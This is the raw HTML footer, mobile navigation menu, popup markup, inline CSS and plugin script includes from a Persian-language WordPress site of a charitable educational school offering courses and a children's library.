<div class="social-icons follow-icons" ><a href="https://www.facebook.com/%D8%A8%DB%8C%D8%A7%D8%A8%DB%8C%D8%A7%D9%85%D9%88%D8%B2%DB%8C%D9%85-102827828098149/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="دنبال کردن در Facebook" aria-label="دنبال کردن در Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/school.yavari.ir/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="دنبال کردن در اینستاگرام" aria-label="دنبال کردن در اینستاگرام"><i class="icon-instagram" ></i></a><a href="https://twitter.com/YavariIr?s=08" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="دنبال کردن در Twitter" aria-label="دنبال کردن در Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info@www.yavari.ir" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="ارسال توسط ایمیل" aria-label="ارسال توسط ایمیل"><i class="icon-envelop" ></i></a><a href="tel:00982126402606" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.linkedin.com/company/school-yavari" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1882043493 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(85, 85, 85);
}
#section_1882043493 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1882043493 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p>استفاده از مطالب این وب سایت فقط برای مقاصد غیر تجاری و با ذکر منبع بلامانع است. کلیه حقوق این سایت متعلق به <a href="https://www.yavari.ir" target="_blank">موسسه نیکوکاری جامعه یاوری فرهنگی</a> می باشد.</p>
      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://school.yavari.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره‌های آموزشی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586"><a href="https://school.yavari.ir/labs/">آزمایشگاه های مجازی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%b9%d9%84%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%a8%db%8c%d8%a7%d9%86/">دوره‌های آموزشی معلمان و مربیان</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">دوره‌های آموزشی دانش‌آموزان</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%a2%d8%b2%d8%a7%d8%af/">دوره‌های آموزشی آزاد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24006"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d9%88-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b7%d8%a7%d9%84%d8%b9%d8%a7%d8%aa%db%8c-%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">مشاوره و راهبری مطالعاتی دانش‌آموزان</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26435"><a href="https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%af%da%a9%d8%aa%d8%b1-%d9%81%d9%82%db%8c%d8%b1%db%8c/">کارگاه‌های دکتر فقیری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18028"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%87%d9%85%d8%a7%db%8c%d8%b4%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%85%d9%82%d8%b5%d9%88%d8%af%d9%84%d9%88/">همایش‌های مهندس مقصودلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20503"><a href="https://school.yavari.ir/library/">کتابخانه</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34233"><a href="https://school.yavari.ir/%d9%84%db%8c%d9%86%da%a9-%da%a9%d9%84%d8%a7%d8%b3-%d9%87%d8%a7%db%8c-%d8%b2%d9%86%da%af-%da%a9%d8%aa%d8%a7%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c/">لینک کلاس های زنگ کتابخوانی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20770"><a href="https://school.yavari.ir/category/library-bell/1class/">کلاس اول دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32170"><a href="https://school.yavari.ir/category/library-bell/class1/">کلاس اول پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20775"><a href="https://school.yavari.ir/category/library-bell/2class/">کلاس دوم دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32171"><a href="https://school.yavari.ir/category/library-bell/class2/">کلاس دوم پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20776"><a href="https://school.yavari.ir/category/library-bell/3class/">کلاس سوم دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32172"><a href="https://school.yavari.ir/category/library-bell/class3/">کلاس سوم پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20774"><a href="https://school.yavari.ir/category/library-bell/4class/">کلاس چهارم دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20773"><a href="https://school.yavari.ir/category/library-bell/class4/">کلاس چهارم پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20772"><a href="https://school.yavari.ir/category/library-bell/5class/">کلاس پنجم دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20771"><a href="https://school.yavari.ir/category/library-bell/class5/">کلاس پنجم پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20778"><a href="https://school.yavari.ir/category/library-bell/6class/">کلاس ششم دخترانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20777"><a href="https://school.yavari.ir/category/library-bell/class6/">کلاس ششم پسرانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20506"><a href="https://school.yavari.ir/category/library-resources/">منابع کتابخانه‌ای</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20515"><a href="https://school.yavari.ir/category/library-resources/book/">کتاب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20513"><a href="https://school.yavari.ir/category/library-resources/animation/">انیمیشن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20518"><a href="https://school.yavari.ir/category/library-resources/map/">نقشه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20517"><a href="https://school.yavari.ir/category/library-resources/publication/">نشریه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20516"><a href="https://school.yavari.ir/category/library-resources/laboratory/">کیت آزمایشگاهی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20512"><a href="https://school.yavari.ir/category/library-resources/toy/">اسباب‌بازی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507"><a href="https://school.yavari.ir/category/library-bell/%d8%af%d8%b1%d8%af%d8%a7%d9%86%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d9%88%d8%b1%db%8c/">دردانه‌های یاوری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20514"><a href="https://school.yavari.ir/category/library-resources/dolls/">عروسک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20504"><a href="https://school.yavari.ir/category/library-news/">اخبار کتابخانه</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22612"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/">اخبار و اطلاعیه‌ها</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13402"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/announcements/">آموزشی و اطلاع رسانی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29112"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/live/">برنامه‌های زنده- LIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13409"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/workshops/">دوره‌ها و کارگاه‌های آموزشی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13401"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/memorandum-of-understanding/">تفاهم نامه‌ها و پروژه‌ها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13400"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/meeting/">نشست‌ها و جلسات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13421"><a href="https://school.yavari.ir/category/educational-articles/">مقاله‌ها و دست نوشته‌ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://school.yavari.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/">همکاری با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://school.yavari.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://school.yavari.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
			</ul>
		
		
	</div>

	
</div>
<div 
	id="pum-28022" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-17950 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:28022,&quot;slug&quot;:&quot;%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-2&quot;,&quot;theme_id&quot;:17950,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28022" class="pum-container popmake theme-17950 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/"><img decoding="async" loading="lazy" class="aligncenter wp-image-32641 size-medium" src="https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2-785x400.jpg" alt="" width="785" height="400" srcset="https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2-785x400.jpg 785w, https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2-768x392.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2-400x204.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2-600x306.jpg 600w, https://school.yavari.ir/wp-content/uploads/2022/01/کد-گذاری-ایرانشهر.2.jpg 1326w" sizes="(max-width: 785px) 100vw, 785px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/school.yavari.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/pb-seo-friendly-images-pro//assets/js/unveil.js?ver=1.0.0' id='unveil-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/school.yavari.ir\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/school.yavari.ir\/wp-admin\/admin-ajax.php","restapi":"https:\/\/school.yavari.ir\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"17950","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/school.yavari.ir\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/school.yavari.ir\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-28022":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"17950","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":28022,"slug":"%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-2"}};
/* ]]> */
</script>
<script type='text/javascript' src='//school.yavari.ir/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1738608777&#038;ver=1.20.4' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
